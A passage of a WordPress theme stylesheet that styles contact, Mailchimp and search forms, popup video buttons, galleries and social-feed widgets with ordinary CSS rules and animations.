.tm-contact-form-7.style-02 .wpcf7-submit:hover, .tm-contact-form-7.style-03 .wpcf7-submit:hover {
  border-color: transparent;
}

.tm-contact-form-7.style-03 .wpcf7-submit {
  margin: 0 auto;
}

.tm-contact-form-7.style-04 .wpcf7-form-control-wrap {
  margin-bottom: 30px;
}

.tm-contact-form-7.style-04 .row {
  margin-left: -15px;
  margin-right: -15px;
}

.tm-contact-form-7.style-04 [class*='col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

.tm-contact-form-7.style-04 .wpcf7-text,
.tm-contact-form-7.style-04 .wpcf7-date,
.tm-contact-form-7.style-04 .wpcf7-select,
.tm-contact-form-7.style-04 .wpcf7-textarea {
  background-color: #ffffff;
}

.tm-contact-form-7.style-04 .wpcf7-text:focus,
.tm-contact-form-7.style-04 .wpcf7-date:focus,
.tm-contact-form-7.style-04 .wpcf7-select:focus,
.tm-contact-form-7.style-04 .wpcf7-textarea:focus {
  color: inherit;
}

.tm-contact-form-7.style-04 .wpcf7-textarea {
  height: 120px;
  margin-bottom: 40px;
}

.tm-contact-form-7.style-04 .wpcf7-submit {
  color: #ffffff;
}

.tm-contact-form-7.style-04 .wpcf7-submit:hover {
  background-color: transparent;
}

.tm-contact-form-7.style-05 .wpcf7-textarea {
  height: 120px;
  margin-bottom: 40px;
}

.tm-contact-form-7.style-05 input[type='submit'],
.tm-contact-form-7.style-05 input[type='reset'],
.tm-contact-form-7.style-05 button {
  margin-top: 10px;
  width: 100%;
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.tm-contact-form-7.style-05 input[type='submit']:hover,
.tm-contact-form-7.style-05 input[type='reset']:hover,
.tm-contact-form-7.style-05 button:hover {
  background-color: transparent;
  color: #000000;
}

.tm-contact-form-7.style-06 .wpcf7-form-control-wrap {
  margin-bottom: 30px;
}

.tm-contact-form-7.style-06 .wpcf7-textarea {
  height: 120px;
  margin-bottom: 40px;
}

.tm-contact-form-7.style-06 input[type='submit'],
.tm-contact-form-7.style-06 input[type='reset'],
.tm-contact-form-7.style-06 button {
  width: 100%;
  border: 0;
  line-height: 60px;
  color: #ffffff;
  background-position: left center;
  background-size: 200% auto;
}

.tm-contact-form-7.style-06 input[type='submit']:hover,
.tm-contact-form-7.style-06 input[type='reset']:hover,
.tm-contact-form-7.style-06 button:hover {
  background-position: right center !important;
}

.tm-contact-form-7.style-07 .row {
  margin-left: -15px;
  margin-right: -15px;
}

.tm-contact-form-7.style-07 [class*='col-'] {
  padding-left: 15px;
  padding-right: 15px;
}

.tm-contact-form-7.style-07 .wpcf7-not-valid-tip {
  position: absolute;
}

.tm-contact-form-7.style-07 .wpcf7-form-control-wrap {
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
}

.tm-contact-form-7.style-07 .wpcf7-form-control-wrap:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-contact-form-7.style-07 .wpcf7-form-control-wrap:after {
  content: '';
  width: 0;
  height: 2px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-contact-form-7.style-07 .wpcf7-text,
.tm-contact-form-7.style-07 .wpcf7-date,
.tm-contact-form-7.style-07 .wpcf7-select,
.tm-contact-form-7.style-07 .wpcf7-textarea {
  border: 0;
  border-bottom: 1px solid #cacaca;
  border-radius: 0;
  background: transparent;
  box-shadow: none;
  padding: 3px 0;
  color: #888888;
  outline: 0;
}

.tm-contact-form-7.style-07 .wpcf7-text:focus,
.tm-contact-form-7.style-07 .wpcf7-date:focus,
.tm-contact-form-7.style-07 .wpcf7-select:focus,
.tm-contact-form-7.style-07 .wpcf7-textarea:focus {
  border-width: 2px;
  outline: 0;
  color: inherit;
  background: transparent;
}

.tm-contact-form-7.style-07 .wpcf7-textarea {
  padding-top: 16px;
  height: 105px;
}

.tm-contact-form-7.style-07 .wpcf7-submit {
  color: #ffffff;
  position: relative;
  margin: 30px auto 0;
  overflow: hidden;
  transition: all .3s, border-width 0s;
  z-index: 1;
  border: 0;
  line-height: 60px;
}

.tm-contact-form-7.style-07 .wpcf7-submit:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-contact-form-7.style-07 .wpcf7-submit:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.form-online-support {
  padding: 44px 35px 62px;
  background: #eeeeee url(assets/images/icon-envelope-open.png) no-repeat bottom right;
  border-radius: 5px;
}

.form-online-support .form-title {
  font-size: 30px;
  margin-bottom: 38px;
  line-height: 1.66;
}

.form-online-support select,
.form-online-support input[type='text'],
.form-online-support input[type='email'],
.form-online-support input[type='url'],
.form-online-support input[type='password'],
.form-online-support input[type='search'],
.form-online-support input[type='number'],
.form-online-support input[type='tel'] {
  height: 50px;
  background: #ffffff;
}

.form-online-support .wpcf7-textarea {
  height: 125px;
  background: #ffffff;
}

.form-online-support input[type='submit'],
.form-online-support input[type='reset'],
.form-online-support button {
  height: 50px;
  line-height: 46px;
  padding: 0 22px;
}

.wrap-style-01 {
  padding: 63px 30px 74px;
  background: #ffffff;
  box-shadow: 0 2px 40px rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}

.wrap-style-01 .form-title {
  text-align: center;
  font-size: 36px;
  margin-bottom: 49px;
}

.wrap-style-02 {
  padding: 84px 45px 85px;
  background: #ffffff url(assets/images/icon-money-bag.png) no-repeat top right -30px;
  border-radius: 5px;
}

.wrap-style-02 .form-title {
  font-size: 36px;
  margin-bottom: 47px;
}

@media (max-width: 767px) {
  .wrap-style-02 {
    padding: 60px 30px;
  }
  .wrap-style-02 .form-title {
    font-size: 28px;
  }
}

.tm-mailchimp-form .subscribe-form {
  display: flex;
  margin: 0 -15px;
}

.tm-mailchimp-form .form-item {
  padding: 0 15px;
}

.tm-mailchimp-form .form-item.flex-auto {
  flex-grow: 1;
}

.tm-mailchimp-form .form-item.flex-shrink {
  flex-shrink: 0;
}

.tm-mailchimp-form button i {
  display: none;
}

.tm-mailchimp-form.style-1 input[type='email'] {
  height: 50px;
  border: 0;
  margin-bottom: 20px;
}

.tm-mailchimp-form.style-1 .form-submit {
  height: 50px;
  line-height: 46px;
}

.tm-mailchimp-form.style-2 {
  position: relative;
}

.tm-mailchimp-form.style-2 .mc4wp-form-fields {
  display: flex;
}

.tm-mailchimp-form.style-2 .mc4wp-form-fields > div:first-child {
  flex-grow: 1;
}

.tm-mailchimp-form.style-2 .mc4wp-form-fields > div + div {
  flex-shrink: 0;
}

.tm-mailchimp-form.style-2 input[type='email'] {
  background: rgba(255, 255, 255, 0.1);
  border: 0;
  color: #fff;
}

.tm-mailchimp-form.style-2 input[type='email']::-webkit-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-2 input[type='email']:-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-2 input[type='email']::-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-2 input[type='email']:-ms-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-2 .form-submit {
  border: 0;
  line-height: 60px;
  position: relative;
  overflow: hidden;
  margin-left: 30px;
  z-index: 1;
}

.tm-mailchimp-form.style-2 .form-submit:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #fff;
}

.tm-mailchimp-form.style-2 .form-submit:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-mailchimp-form.style-3 .mc4wp-form {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  margin: 0 auto;
}

.tm-mailchimp-form.style-3 input[type='email'] {
  background: rgba(69, 69, 69, 0.3);
  padding: 3px 155px 3px 20px;
  border: 0;
  color: #fff;
}

.tm-mailchimp-form.style-3 input[type='email']::-webkit-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-3 input[type='email']:-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-3 input[type='email']::-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-3 input[type='email']:-ms-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-3 .form-submit {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 31px;
  border-radius: 0 5px 5px 0;
  background: #fff;
  border-color: #fff;
}

.tm-mailchimp-form.style-4 {
  position: relative;
}

.tm-mailchimp-form.style-4 .mc4wp-form-fields {
  display: flex;
}

.tm-mailchimp-form.style-4 .mc4wp-form-fields > div:first-child {
  flex-grow: 1;
}

.tm-mailchimp-form.style-4 .mc4wp-form-fields > div + div {
  flex-shrink: 0;
}

.tm-mailchimp-form.style-4 input[type='email'] {
  background: rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.06);
  border: 0;
}

.tm-mailchimp-form.style-4 .form-submit {
  margin-left: 20px;
  padding: 0 34px;
}

.tm-mailchimp-form.style-5 input[type='email'] {
  height: 50px;
  border: 0;
  margin-bottom: 20px;
}

.tm-mailchimp-form.style-5 .form-submit {
  height: 50px;
  line-height: 46px;
}

.tm-mailchimp-form.style-6 .mc4wp-form-fields {
  position: relative;
}

.tm-mailchimp-form.style-6 input[type='email'] {
  padding: 0 60px 0 30px;
  border: 0;
}

.tm-mailchimp-form.style-6 input[type='email']::-webkit-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-6 input[type='email']:-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-6 input[type='email']::-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-6 input[type='email']:-ms-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-6 .form-submit {
  border: 0;
  border-left: 1px solid transparent;
  background: none;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 0;
  width: 60px;
  height: 60px;
}

.tm-mailchimp-form.style-6 .form-submit:hover:after {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.tm-mailchimp-form.style-6 .form-submit:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-family: Ionicons;
  content: '\f2eb';
  font-size: 20px;
}

.tm-mailchimp-form.style-7 .mc4wp-form-fields {
  position: relative;
}

.tm-mailchimp-form.style-7 .mc4wp-form input[type='email'] {
  padding: 0 60px 0 30px;
  border-color: rgba(255, 255, 255, 0.07);
  background-color: rgba(255, 255, 255, 0.06);
  color: #fff;
}

.tm-mailchimp-form.style-7 .mc4wp-form input[type='email']:focus {
  border-color: rgba(255, 255, 255, 0.5);
}

.tm-mailchimp-form.style-7 .form-submit {
  border: 0;
  border-left: 1px solid transparent;
  background: none;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 0;
  width: 60px;
  height: 60px;
  color: #fff;
}

.tm-mailchimp-form.style-7 .form-submit:hover:after {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.tm-mailchimp-form.style-7 .form-submit:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-family: Ionicons;
  content: '\f2eb';
  font-size: 20px;
}

.tm-mailchimp-form.style-8 input[type='email'] {
  height: 50px;
  border: 0;
  margin-bottom: 20px;
}

.tm-mailchimp-form.style-8 .form-submit {
  height: 50px;
  line-height: 50px;
  border: 0;
  color: #fff;
  background-position: left center;
  background-size: 200% auto;
}

.tm-mailchimp-form.style-8 .form-submit:hover {
  background-position: right center !important;
}

.tm-mailchimp-form.style-9 .mc4wp-form-fields {
  display: flex;
}

.tm-mailchimp-form.style-9 .form-input {
  flex-grow: 1;
}

.tm-mailchimp-form.style-9 .form-submit-wrap {
  flex-shrink: 0;
}

.tm-mailchimp-form.style-9 input[type='email'] {
  padding: 0 60px 0 30px;
  border-radius: 5px 0 0 5px;
  border-color: transparent;
  background: #fff;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-mailchimp-form.style-9 .form-submit {
  position: relative;
  font-size: 0;
  width: 60px;
  height: 60px;
  padding: 0;
  border: 0;
  border-radius: 0 5px 5px 0;
  color: #fff !important;
}

.tm-mailchimp-form.style-9 .form-submit:hover:after {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.tm-mailchimp-form.style-9 .form-submit:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-family: Ionicons;
  content: '\f2eb';
  font-size: 20px;
}

.tm-mailchimp-form.style-10 .mc4wp-form-fields {
  position: relative;
}

.tm-mailchimp-form.style-10 input[type='email'] {
  padding: 0 60px 0 30px;
  border: 1px solid rgba(255, 255, 255, 0.07);
  background: rgba(0, 0, 0, 0.29);
  color: #fff;
}

.tm-mailchimp-form.style-10 input[type='email']::-webkit-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-10 input[type='email']:-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-10 input[type='email']::-moz-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-10 input[type='email']:-ms-input-placeholder {
  color: inherit;
}

.tm-mailchimp-form.style-10 .form-submit {
  border: 0;
  background: none;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 0;
  width: 60px;
  height: 60px;
  color: #fff;
  padding: 0;
}

.tm-mailchimp-form.style-10 .form-submit:hover:after {
  transform: translate(-50%, -50%) scale(1.1, 1.1);
}

.tm-mailchimp-form.style-10 .form-submit:after {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-family: Ionicons;
  content: '\f2eb';
  font-size: 20px;
}

@media (max-width: 543px) {
  .tm-mailchimp-form.style-2 .mc4wp-form-fields {
    display: block;
  }
  .tm-mailchimp-form.style-1 input[type='email'], .tm-mailchimp-form.style-2 input[type='email'], .tm-mailchimp-form.style-3 input[type='email'] {
    padding: 3px 20px;
  }
  .tm-mailchimp-form.style-1 .form-submit, .tm-mailchimp-form.style-2 .form-submit, .tm-mailchimp-form.style-3 .form-submit {
    position: relative;
    display: block;
    border-radius: 5px;
    margin: 20px auto 0;
  }
}

.tm-search-form .search-form {
  position: relative;
}

.tm-search-form .search-field {
  padding: 3px 160px 3px 20px;
  background: #ffffff;
}

.tm-search-form .search-field::-webkit-input-placeholder {
  font-weight: 500;
}

.tm-search-form .search-field:-moz-placeholder {
  /* Firefox 18- */
  font-weight: 500;
}

.tm-search-form .search-field::-moz-placeholder {
  /* Firefox 19+ */
  font-weight: 500;
}

.tm-search-form .search-field:-ms-input-placeholder {
  font-weight: 500;
}

.tm-search-form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  font-size: 20px;
  font-weight: 700;
  letter-spacing: 1.25px;
}

.tm-search-form .search-submit:hover {
  color: #ffffff;
}

.tm-search-form .search-btn-icon {
  display: none;
}

.tm-search-form .search-btn-text {
  display: block;
}

.tm-search-form .category-wrap {
  margin-top: 40px;
  display: flex;
  justify-content: center;
}

.tm-search-form .category-label {
  display: inline-block;
  color: #ffffff;
  margin-right: 34px;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 10px;
}

.tm-search-form .category-list {
  display: inline-block;
}

.tm-search-form .category-list a {
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  font-weight: 700;
  background: rgba(126, 126, 126, 0.3);
  border-radius: 3px;
  padding: 5px 15px;
  margin-right: 11px;
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .tm-search-form .search-field {
    height: 64px;
    padding: 3px 190px 3px 30px;
  }
  .tm-search-form .search-submit {
    min-width: 180px;
    height: 64px;
  }
}

@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0);
    opacity: 1;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
  }
}

@keyframes lineUp {
  0% {
    transform: translateY(100%);
    bottom: 0;
  }
  100% {
    bottom: 100%;
    transform: translateY(0);
  }
}

@keyframes lineDown {
  0% {
    transform: translateY(-100%);
    top: 0;
  }
  100% {
    top: 100%;
    transform: translateY(0);
  }
}

.tm-popup-video {
  position: relative;
}

.tm-popup-video a:hover .video-play {
  transform: scale3d(1.15, 1.15, 1.15);
}

.tm-popup-video a:hover .video-poster img {
  transform: scale(1.1);
}

.tm-popup-video .video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-popup-video .video-poster {
  position: relative;
  overflow: hidden;
  border-radius: inherit;
}

.tm-popup-video .video-poster img {
  transition: all 1.5s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-backface-visibility: hidden;
  transform: translateZ(0) scale(1);
  backface-visibility: hidden;
}

.tm-popup-video .video-text {
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  margin-top: 19px;
}

.tm-popup-video .video-play {
  position: relative;
  transition: all 1s cubic-bezier(0, 0, 0.2, 1) !important;
  border-radius: 50%;
}

.tm-popup-video .video-play:hover {
  transform: scale3d(1.15, 1.15, 1.15);
}

.tm-popup-video .video-play i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-popup-video .video-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.tm-popup-video.style-poster-01 {
  position: relative;
  border-radius: 5px;
}

.tm-popup-video.style-poster-01 .video-poster {
  position: relative;
  z-index: 2;
  border-radius: 5px;
  transform: translateZ(0);
}

.tm-popup-video.style-poster-01 .video-poster img {
  border-radius: 5px;
  width: 100%;
}

.tm-popup-video.style-poster-01 .video-overlay {
  z-index: 3;
  border-radius: 5px;
  background: rgba(69, 69, 69, 0.2);
}

.tm-popup-video.style-poster-01 .video-play {
  width: 84px;
  height: 84px;
  color: #000;
  background: #fff;
}

.tm-popup-video.style-poster-01 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 1px;
}

.tm-popup-video.style-poster-02 {
  position: relative;
}

.tm-popup-video.style-poster-02 .video-mark {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}

.tm-popup-video.style-poster-02 .wave-pulse {
  width: 1px;
  height: 0;
  margin: 0 auto;
}

.tm-popup-video.style-poster-02 .wave-pulse:before, .tm-popup-video.style-poster-02 .wave-pulse:after {
  opacity: 0;
  content: '';
  display: block;
  position: absolute;
  width: 400px;
  height: 400px;
  top: 50%;
  border-radius: 50%;
  border: 1px solid #d8d8d8;
  animation: zoomBig 5.25s linear 5.25s infinite;
}

.tm-popup-video.style-poster-02 .wave-pulse:before {
  animation-delay: .75s;
}

.tm-popup-video.style-poster-02 .wave-pulse-2:before {
  animation-delay: 2.25s;
}

.tm-popup-video.style-poster-02 .wave-pulse-2:after {
  animation-delay: 1.5s;
}

.tm-popup-video.style-poster-02 .wave-pulse-3:before {
  animation-delay: 3.75s;
}

.tm-popup-video.style-poster-02 .wave-pulse-3:after {
  animation-delay: 3s;
}

.tm-popup-video.style-poster-02 .video-poster {
  border-radius: 5px;
}

.tm-popup-video.style-poster-02 .video-poster img {
  border-radius: 5px;
  width: 100%;
}

.tm-popup-video.style-poster-02 .video-button {
  left: 0;
}

.tm-popup-video.style-poster-02 .video-overlay {
  border-radius: 5px;
}

.tm-popup-video.style-poster-02 .video-play {
  width: 74px;
  height: 74px;
  color: #fff;
}

.tm-popup-video.style-poster-02 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 1px;
}

.tm-popup-video.style-poster-03 {
  position: relative;
}

.tm-popup-video.style-poster-03 .video-poster {
  position: relative;
  border-radius: 5px;
  z-index: 2;
}

.tm-popup-video.style-poster-03 .video-poster img {
  border-radius: 5px;
  width: 100%;
}

.tm-popup-video.style-poster-03 .video-overlay {
  z-index: 3;
}

.tm-popup-video.style-poster-03 .video-play {
  width: 84px;
  height: 84px;
  color: #000;
  background: #fff;
}

.tm-popup-video.style-poster-03 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 1px;
}

.tm-popup-video.style-poster-04 {
  position: relative;
}

.tm-popup-video.style-poster-04:hover .left-line:after {
  animation: lineDown linear 1.5s infinite;
}

.tm-popup-video.style-poster-04:hover .right-line:after {
  animation: lineUp linear 1.5s infinite;
}

.tm-popup-video.style-poster-04 .line {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
}

.tm-popup-video.style-poster-04 .line:before, .tm-popup-video.style-poster-04 .line:after {
  content: '';
  position: absolute;
  left: 50%;
  width: 1px;
  height: 100%;
  background: #fff;
}

.tm-popup-video.style-poster-04 .line:before {
  top: 0;
  opacity: .25;
}

.tm-popup-video.style-poster-04 .line:after {
  height: 35%;
  width: 2px;
}

.tm-popup-video.style-poster-04 .left-line {
  transform: translateX(-100px);
}

.tm-popup-video.style-poster-04 .left-line:after {
  transform: translateY(-100%);
  top: 0;
}

.tm-popup-video.style-poster-04 .right-line {
  transform: translateX(100px);
}

.tm-popup-video.style-poster-04 .right-line:after {
  transform: translateY(100%);
  bottom: 0;
}

.tm-popup-video.style-poster-04 .video-poster {
  position: relative;
  z-index: 2;
  border-radius: 10px;
  overflow: hidden;
}

.tm-popup-video.style-poster-04 .video-poster img {
  width: 100%;
}

.tm-popup-video.style-poster-04 .video-overlay {
  z-index: 3;
}

.tm-popup-video.style-poster-04 .video-play {
  width: 80px;
  height: 80px;
  color: #14163e;
  background: #fff;
}

.tm-popup-video.style-poster-04 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 1px;
}

.tm-popup-video.style-poster-05 {
  position: relative;
}

.tm-popup-video.style-poster-05 a:hover .video-play {
  transform: scale3d(1.5, 1.5, 1.5);
}

.tm-popup-video.style-poster-05 .video-poster {
  position: relative;
  z-index: 2;
  overflow: hidden;
  border-radius: 8px;
}

.tm-popup-video.style-poster-05 .video-poster img {
  width: 100%;
}

.tm-popup-video.style-poster-05 .video-overlay {
  z-index: 3;
  background: rgba(0, 0, 0, 0.19);
}

.tm-popup-video.style-poster-05 .video-play {
  width: 60px;
  height: 60px;
  background: #fff;
  margin: 0 auto;
}

.tm-popup-video.style-poster-05 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 1px;
}

.tm-popup-video.style-poster-06 {
  position: relative;
  border-radius: 5px;
}

.tm-popup-video.style-poster-06 .video-poster {
  position: relative;
  z-index: 2;
  border-radius: 5px;
  transform: translateZ(0);
}

.tm-popup-video.style-poster-06 .video-poster img {
  border-radius: 5px;
  width: 100%;
}

.tm-popup-video.style-poster-06 .video-overlay {
  z-index: 3;
  border-radius: 5px;
  background: rgba(0, 0, 0, 0.47);
}

.tm-popup-video.style-poster-06 .video-play {
  width: 84px;
  height: 84px;
  color: #000;
  background: #fff;
}

.tm-popup-video.style-poster-06 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 1px;
}

.tm-popup-video.style-button .video-play {
  width: 84px;
  height: 84px;
  background: #fff;
  color: #000;
}

.tm-popup-video.style-button .video-play i {
  font-size: 20px !important;
  line-height: 1;
  margin-left: 2px;
}

.tm-popup-video.style-button-02 .video-play {
  width: 100px;
  height: 100px;
  color: #fff;
  border: 9px solid #fff;
}

.tm-popup-video.style-button-02 .video-play i {
  font-size: 54px;
  line-height: 1;
  margin-left: 2px;
}

.tm-popup-video.style-button-03 .video-play {
  width: 90px;
  height: 90px;
  color: #fff;
  background: #333;
}

.tm-popup-video.style-button-03 .video-play:before {
  position: absolute;
  content: '';
  border-radius: 50%;
  width: calc(100% + 30px);
  height: calc(100% + 30px);
  background: rgba(55, 55, 55, 0.05);
  left: -15px;
  top: -15px;
}

.tm-popup-video.style-button-03 .video-play i {
  font-size: 30px;
  line-height: 1;
  margin-left: 2px;
}

.tm-popup-video.style-button-04 .video-play {
  width: 75px;
  height: 75px;
  color: #fff;
  border: 3px solid #fff;
}

.tm-popup-video.style-button-04 .video-play i {
  font-size: 20px;
  line-height: 1;
  margin-left: 2px;
}

.tm-popup-video.style-button-05 .video-play {
  width: 80px;
  height: 80px;
  color: #fff;
  border: 3px solid #fff;
}

.tm-popup-video.style-button-05 .video-play i {
  display: none;
}

.tm-popup-video.style-button-05 .video-play:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-left: solid 19px white;
  border-top: solid 11px transparent;
  border-bottom: solid 11px transparent;
}

.tm-popup-video.style-button-06 .video-play {
  width: 100px;
  height: 100px;
  color: #fff;
  border: 3px solid #fff;
}

.tm-popup-video.style-button-06 .video-play i {
  display: none;
}

.tm-popup-video.style-button-06 .video-play:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-left: solid 24px white;
  border-top: solid 16px transparent;
  border-bottom: solid 16px transparent;
}

.tm-popup-video.style-button > a, .tm-popup-video.style-button-02 > a, .tm-popup-video.style-button-03 > a, .tm-popup-video.style-button-04 > a, .tm-popup-video.style-button-05 > a, .tm-popup-video.style-button-06 > a {
  display: inline-block;
}

@media (max-width: 767px) {
  .tm-popup-video.style-poster-02 .video-button {
    left: 50%;
  }
}

.tm-gallery {
  position: relative;
}

.tm-gallery img {
  width: 100%;
}

.tm-gallery .gallery-item > a {
  display: block;
  position: relative;
  width: 100%;
  height: 100%;
}

.tm-gallery.hover-overlay .gallery-item {
  overflow: hidden;
}

.tm-gallery.hover-overlay .gallery-item:hover .overlay {
  visibility: visible;
  opacity: .9;
}

.tm-gallery.hover-overlay .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
}

.tm-gallery.hover-overlay .overlay > div {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: #ffffff;
}

.tm-gallery.hover-simple .gallery-item:hover > a {
  transform: translateY(-10px);
}

.tm-gallery.hover-simple .gallery-item:hover img {
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-view-demo {
  text-align: center;
}

.tm-view-demo .item-wrap:hover {
  transform: translateY(-10px);
}

.tm-view-demo .item-wrap:hover .thumbnail {
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.16);
}

.tm-view-demo .item-wrap:hover .overlay {
  visibility: visible;
  opacity: 1;
}

.tm-view-demo .thumbnail {
  position: relative;
  overflow: hidden;
  margin-bottom: 40px;
  border-radius: 10px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.11);
}

.tm-view-demo .thumbnail > img {
  border-radius: inherit;
  width: 100%;
}

.tm-view-demo .heading {
  font-size: 18px;
  margin-bottom: 10px;
}

.tm-view-demo .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  background: rgba(0, 0, 0, 0.1);
}

.tm-view-demo .coming-item .overlay {
  visibility: visible;
  opacity: 1;
  background: rgba(0, 0, 0, 0.3);
}

.tm-view-demo .badge {
  position: absolute;
  top: 0;
  left: 0;
}

.tm-instagram {
  position: relative;
}

.tm-instagram br {
  display: none;
}

.tm-instagram:hover .instagram-user-name {
  opacity: 0;
  visibility: hidden;
  transform: translate(-50%, -50%) scale3d(0.8, 0.8, 0.8);
}

.tm-instagram .instagram-user-name {
  transition: all 0.6s cubic-bezier(0, 0, 0.2, 1);
  padding: 10px 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #ffffff;
  box-shadow: 0 47px 30px rgba(0, 0, 0, 0.21);
  font-size: 16px;
  min-width: 190px;
  text-align: center;
  border-radius: 1px;
}

.tm-instagram img {
  border-radius: inherit;
  width: 100%;
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.tm-instagram .inner {
  position: relative;
  overflow: hidden;
}

.tm-instagram .inner .item-info {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #ffffff;
  text-align: center;
  transform: translate(0, -50%);
  margin: 0;
  padding: 0;
}

.tm-instagram .inner .overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  cursor: pointer;
  border-radius: inherit;
}

.tm-instagram .inner:hover .overlay {
  visibility: visible;
  opacity: 1;
}

.tm-instagram .inner:hover img {
  transform: scale3d(1.1, 1.1, 1.1);
}

.tm-instagram .inner .item-info .likes,
.tm-instagram .inner .item-info .comments {
  position: relative;
  padding-left: 20px;
  color: #ffffff;
  font-size: 18px;
  display: inline-block;
}

.tm-instagram .inner .item-info .likes:before,
.tm-instagram .inner .item-info .comments:before {
  position: absolute;
  top: 0;
  left: 0;
  font-family: Ionicons;
}

.tm-instagram .inner .item-info .likes:before {
  content: '\f443';
}

.tm-instagram .inner .item-info .comments {
  margin-left: 10px;
}

.tm-instagram .inner .item-info .comments:before {
  content: '\f11d';
}

.tm-twitter.style-slider-quote {
  max-width: 900px;
  margin: 0 auto;
}

.tm-twitter.style-slider-quote .tweet + .tweet {
  margin-top: 10px;
  padding-top: 10px;
  border-top: 1px solid #eeeeee;
}

.tm-twitter.style-slider-quote .tweet + .tweet:before {
  top: 13px;
}

.tm-twitter.style-slider-quote .tweet-info {
  position: relative;
  padding-left: 55px;
}

.tm-twitter.style-slider-quote .tweet-info:before {
  position: absolute;
  top: 0;
  left: 23px;
  display: block;
  content: '\f243';
  font-family: 'Ionicons';
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
}

.tm-twitter.style-slider-quote .tweet-heading {
  font-size: 32px;
}

.tm-twitter.style-slider-quote .tweet-text {
  position: relative;
  font-size: 14px;
  border: 1px solid #ededed;
  background: #f7fbfe;
